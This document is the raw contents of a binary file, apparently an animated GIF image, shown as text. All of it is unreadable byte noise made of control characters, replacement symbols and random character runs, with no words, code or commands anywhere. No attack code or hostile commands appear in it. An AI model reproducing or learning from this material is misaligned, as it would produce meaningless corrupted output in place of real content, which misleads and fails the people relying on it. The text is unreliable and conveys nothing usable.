>86P�d sp��,`��t3`Y4Sv<���Kl�V�a��%0�Q��N#�,pOg��Q;6@	6��� \S�N�f34	b>��q6��c���0���Ii�3%��y��D��;�LNt�K����/��Ȯ�O��L��͙� yЧH~�ƈ�a�Q�@P	0��A!������	�f�$[��s6�A&�iXL���>����eD�e#|�B\,<�<	�Y�k������ ���@q@5�u��E�����!��9�t��H�<�/��S��5���*  V Q���i8	�}����$�Mp	�rr�#� q�Am���R�ic�l�O�����-�pA�}��>�Tf�w���^�������K��5��$<�-o?av@�Q0�]�1	 0��ʵ��9�P��(�L\��i��[]��� �Pշ]�P���S0���$KFRk۪�H^�K���!\i�\0%,���������K=�,�@�N0%Q$ \�g{}˾�]A� }`��˾�������[4$��X�Gc�Qqp��9�@��d5)@��)6�\��B��يb!	��*���7N����P��B-�;��QQ^�����-d! �Z�jh!�r�L����5C�@	A�b\�]�B\�xF.}t�P�����q�A�P���P>�����ݵ�\50	:ʾ��x]�@���u�6��Y�Y)�>Nf�@�n,<l� NvNYu���NSp�����t�]�w�>�Wf?q�4��.A�3� -Ѝ�(=%P]�~Y���C��C[�r���X��H60C�JV� ��P�0>M	5�qd��s��t�aCe)ļX���>�P�U>���ì>���Pi�4�Nw��d���5�X�_�
 /�`	N� �7n�����`nuz��)������.�O�(Ν��?�����.��� ���0��P_�	`� ��_�� }I�'	M>�З ?0!�򟚮7�<p�/�C#^����S����8�@_��]� �@$��
�3C�p
�������e���X_fd���a�+G�%�Ѝ� <�s�<ˬ�=8o߁���|B�?/�� �0	6��~���o[n�f�>m�`�6u5п^��$G2�DȪ0���%"���N1��EȽ7����y�5�u�`* �  �Bo��Y�qo�0�{��gp6:��8�Ϳf�$�ƿ
�8���>F�x�OG�?��� G�&�E���"��D
���H��(�� �8L״�4Z|���Êk�$A����Xhd�Ss&e
�������L�0�'л켸S��5���N�7�����0ÿ�U!��*pj�l�Hv�H�e�$�w&igذ�B�?5?�93�_Aa.��b��@|��hY��TJɧZ��ٶ��%��l0�U��½��k��*p߳����{�R���·ؾ�akԭ�Y��"� ��h�����z�ā�!@ o�цx�y�i&����!����G���M ��"(�z�����	G;�*+�2zl� 3��ș�a!�8g�$G!�2���#Q/��d��0ZQ�s�AG�&��hD������.��K���D$=ְ��t�R 1����8�)4>�
��H�L�Ι�M����s��o!���S�r�N#��

g�tiC"7nxh�H���N\c�	�<� �8�N� P��=A��#�<;�Ҵ!H���'�J�flx�J��ն�����#������"`��dV m�p�Tʦ��,�&�$�:(lS��hc"t������u���: YC�.߉~�q�~-G'(�2���`�悥�Z�	�>'bS �+����h�	(���B��3����PY��KGY9��!H��=늫���a6��E��� XÊ� ��.��4+�"x[�k����
�9Ǌ>dXH!U/
���d:p49 `�(h.�
��x��I�%�����U@�H`��Ȣ�+��H�7���X�G����% I�\� �  ��qv��}�����]��>J�LN�g��&�q�b*��bML��� �9�@F���l"d
��T�	��!����R���/e)�PR��80�t�����P�� N�@W	$���D���D�� �p9��H_��0�� 8��tW%�8C	����@�@w0�5�x� _x�8�YxZX$��5,@1d�?t>���iJ���DD�bP�В���L���H�����)�D3�X)�~��?4'�``��b�C1!p�*yl�t,�RĒ|����Q���#A���09D-P��� ���"�	�ġ� jC[�B	J��p�h+ �$��~����4�YFD��Ԓ���C9���H"'����05����[�$"YDS̼�&��L�Yr ���-^� o�cVJ��@��7�k"_0�$$�>(�R �\��0��K$�G`��g��� ���*�c��zP�
$��C�%����b^	�FN�(�<c("��?�p�TU���@Bg��£�p�K�هd@���������c@�f�>S��^;":$�x���j�?��5��@���g�C�����"��<�`<���[8�׀�"5�Iv:P��b 9�>�?��(B�Ǜev$����^-B�*I=ba´�DAH #��}\�����.��M�p�T<�^��E��PA\bzA�Z�����h�E��@O��r�-�j<n
$�=(Pm�GHd��s��f,\ X��> 
5>�Of������/�qbg��{��J`�VX!%�Mج��0����SJM]�"AY������X�d��
�C�g�F;�o\�n>��4A�@����mq{�0SǙ�z�z�}NvY�-��f8�;�L<"� $ƌ����r��B&:Rz�_��-o��s	P#o�
ц^<m5�� ��L;�1糙�S����>��� �Ʃ'��t�_�H�x�k6����m�K�y��+��0��cز��D�,6���[��vfޱf�u�y���;��o�4�S��诀�����^;�g��ݺ �@�"��i �����~�l�������Ƨ)G��'r���X�����em�tr� Ͼ5z8�✶͋���ݎ���ENo���S<�稄���4��jv�)c:X" ��G==�}f�-R��k�&��_��O��M�&y�ܴ�@�vZ���_]v���J\�a ���}}V���y���M�@ a�u\��z�?���ϝ ��9��B_W>��JIZ�š	�����"���9�ca�������/Д��1�p��}�-��ʿg)���DH���ßz/���٢����l�8�ѱ��������g&��cM�j�4�zf
�qW�)��yu�`����!���0�  ��O��h�-�=�h��㓂�$��0�;��_�>!�-K��##Lo0��0��i��пК#i$	x�D��A����̐�/� �q��i�V���B����C��!����4�Ţ,��,� Ô(�h���H�B���0�h���C�&����5d�%�P��������dC�D5$��[DG|DH�DILiH4,�DH�DLt�f�ā@��DOT�Q�DT��*�Dc4UlE��(b7W�>Y���[1��(�A[�ŉ�����T�D�>��E�!D�A0���CF�{Fht�I�>>�i�"�q�,@�V�F��aa�FOLC�)Ǝ膶�A����~
 !� � ,    � �  � �	(�ȥK*\�p�/�Mq`��u
�'ᧁ
�(�Ȅ[ 6Q#�ؿ����q��͛+�$�S�@9�l8A濐/$d$�	ͅO]�4:��Po���<�s�K�*Z(��4��O�~5F�� �φ>�2�1cFa=y.��{��G0��2d�A���$�� ��3�h��ށF0/\C�۷��r8�0a�E�T��L턌	�a�T���% ����
e�Ki3�g�		��X�`�׳\�жH�s����#�H!.� ���gц��	5ah��D�N(�[�z"i�x'yg��!)?�R��T@+�0��?8��a5���SO�3� o��|	-�=�H��7�H'�@��3�ME,$��E`�P���B��J+���X`���\�NByT%t{q� ѓ�@_
4��5jUc�A��!������@t!����̽���S͗&t� �
iI�9*D��i�ͥ&�f!H�f��2'+�@�J�$ͪ�1�e	m��O)����]������(��ǐI8e!�q��?Z.��6�)tH�@.�z�?�2�@��1ЪҘ����
*m��l2���4q�g��e�	��M�^q�?��FBBl�lB�@;d	UA���m�Hv1;�X�O+��ŷ�";�a4)a������g���O4��BF�(�ύ
4��a��\���P��ڤ�đI0q.zkA����?^"�����@"M�b�&ގ�$�j03��f_4�pR�B/� =��(�B��Y�z{���j;�t�����ig �~��ڄ�\
�"��9�\c7���Uف�BJ�dl�{B�2���䷐t �FA�&�@��r��#Bʴ�������L��'w���*��٠
m��B�6���
%�����Џ� 8����?R��)/H�AZ��\��d����!6	�cRR��%�����?H ������7�/�`�@f���M��(�b��b 	�R_���1e%!�S��J����	p��!��������Ic���J��-��+��R�r�c�#G��B�&�5k ���2��O P�b X�H��h�4:��*V���B��Z��`����8|�!�CQCR�G-�Gy@�Æd�!�:��\ E*��I�&��:%��g���Q;���% A&����Aʴ	)X�$3��a�f!+���t��H�ir� �7��)��0G��&��ͪi�6���}*��xA��,���?H�
�`�q�B\� x�kvH2q�kH�N����62�
uWl��?�pv8� A�)�<�'Q�b͆(t�
�c_�C�RTeSY���9~k�����D6�O�E Wݣ1d��5$�B�R��Q ���O�'tL6������ 5� ?�.pm�cy��ئ7!6��X+�q�&$ǻ�B$;���p$�e%�ؐC�!!yD	�ʆ�U$nr�9��1<�N �lE�D �L�0fG��D.,�		��-����4v!{�@�Ր��"QL�֛����?"�&s�S"����i�t5	{�`\��01!���OB@0�2��&��.A�]����� @��=��Se0���e��	�@*�	갆l�-��q��\2�j	!̥N�`i� ��N�)����oե��G@�	�!����D(�`rp��k�5h�k����r ��C��xC\�[1����3��<��� �\�pޔB	|��AP!��`�@�-Z��0<���ul"���AO��@8�3�~��<�т5=�Ml�Me*C�8R2��AD��Pg��ǋ� Z���t�:��L~̤�)iW ���A�81�7��Bv����LM)�����[ �L(J mI��1@���E�������A���?�!��ؚ	��H^�_첀u��<�8���4���4�� lc� �x�4�
�)��A= �[��!r��Bk�LK���߬�J� '���s�������h��&� �z��KO�#	p򃗾Д�Zڸ@v7�p�Q  G� ���	M��	��L����n���] X؇��%
&��-�Ka��Y�����dV�!GiIEG����)0���]���%�.tPG�2���A0�5��,y�,��X���1�@B �D1��v<������ �ȇ���8 bgH�ua,��W�zhY쁁��]�a��٩������Q��'R6 {�|��C�		��g�'t �tB�&�b]D����#%�C�d>�+�"
� P�7�pVLw{m�taJq�� g7r!E0}�c�PZk�k�kP%�$ p���3�,�Ax ,� �P"�р(;g�q�&R�t5�4K���>aB��"4�R`�1v�6�� 	0	7�o#�%t@��oA5)D
�!V1MaW�;��`���v��;�81#<�b�0�p�RS�Fu�	�o�F
`I(�H��;�SM��( ���㶂]X46r����d# r$�
�m� ��!p
�A��m�@�qW�,=��1hG�^�06Q�`�pu�!#�䰈W��'G�e�ݑ"��,��%�%W�� ��e7����8�QCޠ�(y ��@�Xu�0l 1�!	�`�7`n��YSX~��"1%p��C P;c�"���~q��Ћ��9n,P%�p�f�p�����%\��C4se	1�� 5�|QV!<%WX1|�h'���i"���1
�,��G4r@08� �W�h�8����_�6?�# ��bؑZ��&<��qP��>��"�Y�&'	�|�@\����ԅ���ָs���x�Ǉ����R�9�������to'iᐊ���~�H�\�[�4K�i����(� sY���B0p�-�����i0��ЊXN.o{I�e`4�P;�'}AB�8P�)�%u�?�=0,@�,��P�Н�X��%F'��r	��
e4�vk�9����?��ǚ��3�kϗN0	�^���+6�(��#ЙX��&Rɏ`9V0���﹤�H�@ ?D=�Vp�
� N g`-'��a�y�[F�{�{H���i� I��$�t�m�)�C# R�MoE���t(:!�0����1&, �8�S�gP%�, �G"�@��>�r��� ��b���10�yA4�Q5�S��J�,:kp��6Y ��i��� }@y�� ���� tT���9lp�A_.wme�i��7*p���<�9���S�hC�	>QE  E���
�����_1	��_�
�� P `�a,��P	�g��:S��(}9b�L�1��Hn�D�S�qJ�'!�<4���
p��s�7�y��UZ�)���M]��g]5� U�{�G@��% Cܔ�R�	C��JQ1FB(��sXpE(g�P���1%�%W��� >q��4j+Zs���E�28�ć�bmP��U]��k0}�����Рz� ���A�4��M,�%*"ɩ&�<K3Zɗ���pF3���,�?��"��4�b�*�'��UiQ8�</F�d���?�j����BPb�ഇA��*l�*`�����H��W~C���J�ίW0g�tC��e_{���x�x�R���;�م�{{��7�Rη��Vq�
%�o;�ap��bﻸ��Rx*'Q?���>SKu|@	�i���/�_���u;@Wro_�5�[��m544�a|*O�S�P.�F�����U�N`4~Coo�e����;�(E�p	��� $� ��Ԡ��G(*yq�g:�B�б��Q��� U�����7z �6��	��N�0�
!1�BO�M mqCJ���+|�`�/���{��|�<� ��5��
�P�U�b��&(�qp	���7x
8�S< ;;�ܸ{�.4�vA� ~�����
�-$���K���P!��G
蘠 &� %p�K�7�_�Tq�*��aϒ���\��L�6� Р
�y?�h��f%V��+4�ɜ͌k��|{�S�
!	��g����q�6�`	q�6 ���,����ӹdq���	�T)���3M��S�it���'�d�� ����`�_� �)�	gA���9�_�_K	��_~��5=���p}6�5�����V� ���6w|
{y_�{z��,]����`g`el�5`�P�
��r00[`�_�ǋʳ���S	�b�%�k��(���%�(&_�)�0������ϸȢ�"@	d�S��50�q��`�"����,K�M���m�0#`�H\����5a�Q��g� r�\��`��:�������5ѝ��Z�Tx���-|��]?0��g\��	�}s
+�J�&!� J��	q�(��%Cu�q�_�P6 �0+.z��=;��q~��8�krc|���%rD� n�����$g=Zq��Q?��1n��ߕ�'��9-	��^��M�� V�Ӝ�cr �d=�6��n}	7A@;du�&��PW�)c>E���i��p����<�9�S��>� �`,�� � k� *PJ��hl]�{�(�ŕ�N3B��~?�S�,�oX��%&*�W��A,�}t-At�E�����Q��P-_���	��= 2�-Ap�c����(���=��������nv��ҡ~XW5��,�`	c���-VlP)1�pā��	���%�M��Mб�wѱL� �kL�;��H�!u J���� �����x�"�&���o�,��Pv�<��e�N�3.�$T�D4��q�!$gD\GbGG�g�����} 2ҟA��`*	�r����rE�4 ��j>�x�k��bQ_gEϞ`�&���``_��<��av�! �#����݃��71�cG �� x8�a�Ps� �K��ӐO ��]�Q�7����7{�#]u���g �1WF�YD߁�����%��7|��;�G��  >��1��0 V<I�Q�����f���?�R	
/�؏��6�x��@B�a�m@�
Q������-��xV;k��C⟕�	�]А��s��$�Т7o3Z�`G�2�E�w��t�FL1�f ���b`�8����'GI
)!� ~&�Pda�����/]E����䃁"ٰ���t�Pn��:RH�ҿB>(,���߿A��� �"�,�@��"WH1ۄX'<p��	3fL��yA=��8���6b�������-�y&S�%H,�pqB�	)W�:q�� �M�������&� �g� y��:5P�E��������?A��N(CB��$d�&�ЏҁF�)"�.�I��򆫁�a�zV���9o�?��i=�hh��x���$)�6����7&� �9��	�>QA�5�H2���-�~z�9R�R@&
r埽HL�"e�+�У,�֨#5 $�jR�4���ʄ$	A��1|j�"r�@�@����0"r�R�����E���x�2l�Ǖmz
�M�BЃ�}��'��9�R"��+Rc�&�d�pAN4_I��z��5������)��*����`�k$��2���ׄ���L���Z ����:��<@�z�Ag��(��" a�@��;JnGu�F��*`�6�����`���8�ȣ���c����\���>R#qY����#ɵ�X���x����wr���lz���-آ��6�����D��&h89d_������aGd�T^z ���&#��!�Á`aA��2m�
L`��D0�0�o����.�iVx��'V@| 6���+�|/�Q`���oV 8��8��� �	��?�G�=H�v�s�}�Dl8��2�Dh�'��������'6Ph�=6X!u
�`�DXa��]D/c�`�(��ԓ`'������`����_�J�8h�	���x@��"� :N��`�����u Эs��(����b�v��� ���9�y}ˠ�Ph�n@!����-�9��A
lM��IE��p�$�I����6� �o6d �!�8���� `�c�sbOXCZ�O��@G6&�z+��	��<v�ik��>fqu�ݖ�B��Gl���h$R� "W��`dR��LB�`H�Q `��4���Qr��9���HN��+�J��`H�z�L�?����͋�#�B V�wH�~�$��41F��\�	�����d�!���L��0`=a""u�@x���[��a�n{F傱��o�������%.:H��V@P�AeX�4��DdΡ$4A<�x��`�F��O�c�,�#u�F0���� M�����ӝ�[  ����y��x�9G�'��(��?!�*>a���!��$Ox����8PS�y����6J�`�n���2��U!�x@KZ�*����\��� `?�(��B�]pox۫�C��K^���HٜH����o����*J,z.�v���6�]�ot�������IH��&��[��l;�3��
3�c���" ��Ȩ޹���Au��^�xϋb9�J����9��P�fT��gE70P`�n�æi��(Qk�K#�$\)$��t^���g��	��@�0`�rvx|��R6䩰o	9�D��'��o�c\��eQ�U�v#�4�I<�Atu$>db���6�C�m~q��7VTkH��O,u[ ��(<~p�I�3*�*4��n�8�R�V7�`h�E��F��ԍ5�k]6{!��$�g�Y�+����a�d��t����g��ݏ�Y����ԡ�;(���ׯϐ>g�����>���+g�c[�+z�"��kA����o���BJ�ߡ*�
r 6Q�l-�A�g��٨Qd�h��e�찥Fa�φvyF�ckQE�wo�SH�,��;�����j���&XXd@k����KhB�{�`�+>�y��3e�7��0�6{��Qo'8�R�t�9��h��%��*fn���
rlTg �p�9�wy�{�@��kU&Ė�c�����xo��Qv�э�?��?��/�p hތ�	�:|ݶ4H������
U�m�F�u��,�
V��l��y�mnW��To($N�mM�vn���]Y8VD�M[g0f�����-�ȝ��[sҸƛ׬li+� ��X��+�̎��.�Ll� �xP ;����m��c T�B��yarՓ8��=�W|hX��_�i�t�zpW̙L�	:VK ��է�gM�a�]��BC�1��.\�^�����VEc�5��C���^���o��Q���h)�!̚��/�	 \�7CZ��9��[_K$:Z�`�I��J�&&C $�I9�B���)���c8_�`��k>��� |1̛�a�(*�5a�9A�>SZ��+�I����cv�zpțԹ&���A��.�Xm����"�2Ү�J�*ڨP��& �:H�w*��[&�"�� ���꣡��ʢ��9�28�b�����������#��-�ӱ��� �J��C�D��aY��$�9ETLE�9�+ �\ F<'�#���(�*�"�[���.�T}�+@����]�'p�%�"}����\��A�����ی��B�qBo�Fp�����1r�.+�z��@�R! �;?_4.�(�� �Y?��F���à���D�2���4J�������Q@�$�����,�%�crr`�`���Ԛɉ���/�����ɦ��+j,������؞z��1+����h�;q�0��Z�Uق-�"�@��ʨl�+��T@��L��Ɇw��2���	�,��D$o ���ɄH��(���㈃�(��+��K�ڼ�/���T��Pxi� �8�s��o# ɜLA���Lo��������Q9�S�� ��D��˼��:P ؄M:�جM۴M��/Ah9�+@ʗ���+X�2�x8N���Ax ��ΞA�@a��"ˬ��z���SQL��{I`ȉ�<�0�q�ʐa�E	p(���tsϓ����n0303�n�W�O 5�q��2� �-� ��	���8M��7�x�W��PQ}*�Xx.XQ.x5 C�*�%Q�3��X�P�Q�P���nx�*�n0 "5 ���TH�����jЁ ����*��]���#� C��!� �8��#��*� %` iP�(;5R%��!�R%0�7� @e�7}��8�UAT�PS����ȁW�#�3��7P�*�~(n�Tn��!����nȆ�|H��4�n�O�r��P�O\U�O-�X�Bix�*H$�P�T��T0 ȁ7x�7�H�7��)�w�a�\́OU�TU]W<�!��S%0$-3x�)U[UP�O��8��TUU���7q�n�n�9-Un�30�XHXRn-�He�w��r�����p��T(���WW7�Z�)�O�!*�ԁ����m�n��Yw�M-�7��*�X`�X��X�*]�W�i@���W� ��@��W �7�nP�7�Tn���1�ժ����*��#�*��p��Ӵ}�!H�0�HQfeV3�Մ(�[�e�X ڸ1 ���*�:�C��g��ou֪}�q�RAZ��R���1"�T�1Ou��Z(�*�Q�
֜��*(�$�MT��N�#5���ѵ�r�S�x[����r�3(-�ԓU%�W����o5�2u\phLǔܝ�\N�3�"P�1�d�T����[�Wi��& ��0���7����H��Vh=֤���U��M�*HYn��r(S�ś�5��Y3H^�%���o�"-P��sh�l�\���P-���#�}V�Q*��a5  �5�Xp�x$ܗ�����l��LU�o��U�<؁�Y#�١iW#�����#F[\U \%�Qi���\x��T~xi�[���5uS3�. P������M�X`]��.�dA>T�<%@Y7-4M�Vj�6�%ӌ�� ����T7ԍX�O���d`߀��N��0Vn�x�Tne4.x��u���_�}CH� V��぀��Vi��.2��=f�}tX�whַ�pV�Y��<%��\Q��}�uSbi`ށ8��W�u�7�^�=R�X.��<� [}[^����mjVDMҁ��X�F~@�n� RV�Tj��3 ��8ST=�p��Hc�TB��ugi�g3�ٱ�e۞]W�u�WxO�aF�8���$v\��]uf,"E����^��T@�(5����r�]4e,��ށ���nX�6�W �7��2F���Uiܕ_i���X�I%�X���́X�ۧ�6U�,6b��k�2�U�l�M֣&�n0$M%�`B��T��wPL�)}�\d��U�bM�IN�Q��wP��[ V*��M[c-� ��M �T��]�x^�ፁX�'Eۉ�⇵サ`V~*8���T���U��Z���MӍ}�7�.X�z�\7v�&��9�]�U�b���g�P���&x��前R���!v��6b���\����R�����X]��J��0r^�x����*0 uU~��]�U�+x�*�Xa�kc}`% �v�>ё��M�fe_n돕���ݢSFR��]Wd���͆�H=A���%X���.��6c��g�5p��%�h���U��������^��|�7�X7��k]EP-aY�e`�M��m�T�����E�2p�w����ҏ~Y[���F�*��n oѝQX��X�:8o~����ێۨU���A�H��Uh5���+�=����W�@��W�T��+��� d��ht-�����f�=�X�U�EPn凍U ʁ���MR�-�n_Q�]S���h�	��i����]�׃�qW�\W.`��gne\h��0�l@�d����pFRY�vm����I.���c�-m  �]Vf�طMk#��ު|�j�����ٍUqn=xu�����A�����]_(gp��g����t�Z8�c����7��~��yvP]jHSBO�7��K����iQz�f�5-Ӎ��UV&�)��~o�o�?�ྂX���gv�*6b�Z�=���b��^�%��[��ߴU�!��0�������k��|���3̓p��A�5b�5˗��W%\�%_(� gXaؗ���5�����I_dP(~㗚�dpa�aw@~�,�wp�pA��l����l9��	��4���ݧ�#��Z��7T����5�ex��# �h;jTvd
�"͗�<[vH��"O�M^p�"H�?=	6r,Yrʔ*/f���</,���E�5:����:E���C��4i^���OX@ !� � ,    � �  � �	8A�
����Ç��#pK����0��@A]@d0!ăvNl����0c��F��̆��ܔ!C�%�T1�%H��nl2P�@�_*UJ��=q�6.���U�0�'kq�ԁ$�@uI��6z	���O�����tX&���*�BPdC5!?lǬB��zcxP�@m�
��翣���;|�I�
��kٰ̋�_:�k�2X��cj=\1���_��L�ao��Nr�����y�]+�l�1w<�Wh$�9����GP�?�*�hxf���7��[�[���SL�At=��C�@�$(:��DH���b�(%sa&�C�)�WlDP����@+*%�NIpa�r	T ��"��Ě�%^��C�ęM
i3܌L�T�Yf�后���?�`Q��5�hK�s !���I����K	���x��XQ�?�\�sނ��@X��kfFpfp�fF�Џz
APa��0��y0�7ߢ�F��(�ȩ���s�Bc	���C%��A�tWj]L�!��k��c!*�P�t'A�M�D��:��OU�ܺ�bfͥ.�*P�+P�zԁ@5<�F�a �C��	�B�ж-A��dT�:$eC�AT��0ɪPw}���@,�%:.��0��/�2I*�A��� A���B=UH�q��A�ֶk,��
Ǥ�@"���@�4�����Ot�b<լ1i	�������@0���<��e��?_��'�0��J�;���,�O��6D�@\���
�vCL���"�d���I��1xC!BTr�
M�������{�0�#P�]H�C� �0k %VyQ�n8EF<�q�J�
Z>0�@���CC}�+�80�C!W�}��0Xq���S����#A��IP3+��?f�G�R��*E���ګ� jY�FVQϻb��B[�Ǩ
������DL<(ֶsLB g��J?���$E��M�v����"!AH`6�Y�R1�C����  �8x�3y �.��V	� ,��J�"��0r��EJ�,�}�2���ĵ�4�iH�⑘5�<w�A,�����{��� ���\�� $p	`�/��q1>
��9A�ѐyC[����i]ai��Ar�̙Q W��2$#
D?A�Z$!@``�s�d �*� ď	O�d��[�@|(m J� �}�ʡ�!���w(���$�HF� M?��#`�gH	B"��D@$�H'@���q3V¶�#z+ۛb.����џ<I�\0�]�)�����'l� 9�&�!�B���Сm9���@-ԣ��aL�������l&��=	�B ��@��QP��0�l��F���4���1UԢ��ĞQ�"���̥�q�B�QE��Ls� �​4�At CE��?�@����z�1�5$�'�bC��2����'@��~�gY�,p�C�)$QR��! ddLB�W�N�H�d〕Q���P.�����0�)�;����&�� ���ɤV�{�JPg��\ZC:���P�� 
F[6v����eGC�؂ �8�A�8���V%�����#��G u��L��@���3������r�S�>!��,E��R��>D=�����R� i<5(A��x�FL�H\���R8&)ʰ]�1��x&��X� ˤ���$�Ȣ�n�r�� � �@h��:���]C�U� ���X$������ ?K��,*�/X��g�lvD��� �G����$��ށ�e����� n�JN�VA&�g��2r�x ��@�h�9CWĂrL@�Σ�Ey�M-�����I?�넿᥁X�(�68�EXm�R�I��A�>�0Y�+�~��� e(6��S�@�0[Y܌7��j+�Ru��4����I�R9�{ժoN��?��jxx�	:O&�j�$H[� MwB�����O�z�zbD�$�Ie��-S����sLN ���3�@Ȍv�-:�Z������4����U��֠ �j��@�?���!� 1�TgszD���C��e�r�zNӬC��=iWp���YW�!��Z����h��%���"&!�����$��$Z���S�r'�R�$Y�̄C0��
0�++�B@� &���O�SE`���D���A�K,&��'i�@�yPRKZ!��s���r�*�#Y��b/��;�jj������Z ��Cd,���¯>������m�tA{��`�~��ރ�b�N����D~�dAt�A:�>�$Ol�8��� ʞ�PO>С�&y6d��W}ק}��2o}�@��{,C?2�|�AcsBPSUEZ�B �@#�Z�l��~MR�-�`�7�� ��mqW�(26�ip|��4w߃.4+=�(�� ##~N5b� �{S�2�#E=� 1�S{V#ftI�	0	,5� �b
aDL� ~�s�s���CUW-ՂWQ�3F"s���}�i�P%�xg�VC"Z�x1O�7	� ,�AS�OP@�S0V�4#S���o[�5�22$��X"�dT#�c���fSEPv�Xy�<=�S4H@�� ;w�3�Zg!!E$�!3� �u�z�(�x�N� $�'c�����'��X!~�O@F;�3�4t��s�`4 p2��3$���h���c�������I��vY0�`�L��5<7N�;'qQ���ys��{���v��xv����ǃ'q��(2,5y��,SvB�rE�}���S}6�0x�7��;?�l��Q!�7@y�'}5OZ�:��)�q�>i�*��Q*p'$��	����C�}`FWY!��#g`5$�.kI�7F���G�r���`	�� ]��� i���@'z��H dt�
�=���Cgɷ�}�S01����%�Y��n�X�t�)��`V��$@?Q���Z���"cB.�S1W0S:��+��������(����9VY�*�R2�5n�U_����C��Q^�z� a�Po
Ah)cAf�nX'zΙHS�����9{if6�0Q�`F~/%����]��;r ����U?9��A�ꆚ�ߦ.�.EZ�А�PAЗ�.q�A��5P�]���� �(Xn96��'��CJ.0�� ;p��$	�`	_�92G�A�;42Ģ]���V�������$��y[qZ�cj�0�����.�.U��5�@��`.�n���R�4*� =���(�IJ�� �gy
q��;�	M����
�<�t.�`,�K�'���j�_�f�$S9�� �nsџ�4k�  ��Ɇ�(Y�42 P��As��
e�F-�����]%C�P��_�P` t� ƺn�)�BJd��Х��b@�l�4fF��X���[ �6 qtc\f#�`.��1NK���pyq/ ��$c֣���'�4�p;���(�7<� �A���a`\�p��Quު#{^C�b!�p��A�q� �U���5�o+eWpq�'� <����0� l !� �CJ��𶤒eևgv�!��g�}KT2�	�y3�	�$������~�p&@�~�HX_�{u������[�D!�����K�Ku��'�� ��Xq|��-�F`�y/�@� g��W�&Mr�����-7�(#s�0���0@=�3h�u�� 00j`���Q�lqC� ��x0U��F� ��^I0&P�n�3���W{�sG#���W�.���� apb}\"F?7�d@ש4�#�u.>C�0-$��r/#��uq[B���@Jk�h��;�	����AO��z%�цH� �
����@��%�:� q����$qA�s2�X��FK�p���hA� ����vb�;\2�0���ȑ��*/�q��"�psr��L9�
��6f,T���w`
� [`=`�Lb�2�N�0/C&hf��X��*2;|,M*���`4� �2	KK6ޢ�W�N'������D9(���u�DeJ	���/�z!�3#'�G��d�ա��K���G�
��-�e�����.D�P���y�k�:��S>�c��{5F �C)��+;�ՒE���)+� 	/�"�� `����pl z�>Ǡblf�&�0W�C<+0� @ ���d:2{�0w�5�E���b�s��H���k�z�$�h�jkaM��i�V��@q'3 ta,}�&(Xqb��pRi$�jIgl}�Ԥ�uvǑ`?��K����vmBS�2IW:�s��h���pb]�Fbp�����sW2�&�kյuq���I�N$ #�|�{%�D�{�7d0�hGݺ��z
!]��!!@��I����F��sfE$�rK�{�k�`d	 $G�`d �_@Y�P2h�m�=�/BvPq Q�5S��/u��	d}�bv���]�j�,-,�����6`d ��(h&�`�&���^ͦv�5��݃�(��y������Xk��2�����3�t���BQx�&�a�_M��l����	q0������Ml�	�������M��}XqdX.����!g�(�?1A���C����{��0�d
0�pu��遳��	��ئ�N6����uwE<ꪾ/�NY$ʫ8�P*�~vg�>��
�6v+� ��B�d�d�~��L�0���rzɾf��u��Jў;��ne�?^w'��ܾ+e`�4jš��]�U���^���f����g�������;Hc&���p~�\���� 	��aw
O*��E����l��r�*���"�� t�~*{T���v5�0���2>��1!�g�8/��-z�$	��T�Y6�[,�\���u�Ү<�t�$�9����gB�A� B�'	ɼ�@�d���v3�}�=2��gQƞ| t�Sap����Ja�\�=�CQ������J����
�	�r����.�n��G
���D�;ƞ�$��������g��O*�_�����~����.��?�/#�sk�d���8}!A�����32"$���/�	��ǯ�1���.�o�^�Y��C�����$@����W_qo���N���;K���M�����霒��O6y�(jQ�YK�W�$�o�@����	 !� � ,    � �  � �	8���*(�`��
��G`���"ԣ� �� C�#�d�qQ��80���$DN�wF�![(D�R����n�G�`Q�H��FP�@�%#4v�Ր��j�1�!��!R-zTkGz��}(�6m| �
�eԫ���X��hr��$˚]�X1��ut���?V2�,+����@��S��*/B&%RI��ۡ�W:5j��SM���V6�.0F!-�iU ��?M�#��ߵ����X`8��L�A�ǿ�Q�E�vsi׺��Ɵ�V����a�Ԃk	!Z.��A���+Ե��r��c!�G�5�a"U
TJ(�(T�I�� �X$���Of����@�ԗٍ���?ula[)��W�%!� :4��fY������Jct1Ў��Ѕ�҈0�@����m7ff��T&(Pm`�O	���T6��eR.6�"!��'͛���^
dA��y�fC��f���"B$e��n�xP���gH�%��\%� A&8Z���5�j��t�[n�����eVJn��!��G�1D�%B�%��A�2I�uP�@Y��@
�f�A��j�?�t�f]�����cNh�� X_���gon�I%�hT�Q� ,�c�Z�o`)P�"dFK�Zxcs���?��4��������D+��?
:�ѩM�0� �8-L+P���)�g�)ki���x��	��@�iL�o�B���	!�EH���QV�bEG��D�+	���	dV(��$}��J��ԡ��e+�k	1a�Z=��K"}�l�KP:��͸m&Hf.�xs�j/t&��[���/�m�DŁ8��&dpGt+	}�AB= � AkQ���Ҁ.�@Ե���t�?�{c+{,�E	�,�I \�;A�����d��K����?h�N�4���_v�aΎrE8z@vf�R���#>Q�A� �wC+Z�X����h��5�ǥ~a/L����t"d~�@$����I�:��0�`9��W+�\�E�aG�Z���QJZ: ')�|�Q����AA�4���H ����T%!A~U��Ј �i���t/i�K{CY.���p ���X<����@��C!lW�p#�F�C3^�t��`�Fh����C
$���l'��?AY�7C5�\|�� 	�	L��}IJ+R�L@f!�@(9�?�a��ajV�A�?�B(QV�a"�gH�bȅ2
��\r��-R���jr���Q #��R0/h�?���ls��d"!� I=	"�@�&I�
���Mik��?`8m�C���bv(��:ҁ��A�`�p��H#$���/�y�2M����-
Qۃ�)�xai;M# �����PI" `@F��L� �z�� �,�iI��'�[, �@�D���t �ɫN	"+�� `HD���,	8�!1&��`�BH�j��} U: K��,�H/��de��Hd@��S#�0K�������!K�����.��V v�^�K��u!�(I����*d<�E�ǘ�qW�	�:���XAi��!�DC�%�k	r\��Dl�B�k�|�v�U���H��e��Ad`Y��1a8�kr�k��qB	��h�Ay�Z4|��!\4�Ah B� �(:b|�p�O�9�b�����A ���/ba��x`!hXM�>WF�=p�������A����q���w�ud�!��`2_o��S� �{���+؉Ǧ��B���"��%���R�D	��|2����Ѿ��u('|��:� �虶	N�ؒ�t�CW� tF���9��V:�$Lq�?� � ��)��S��d�
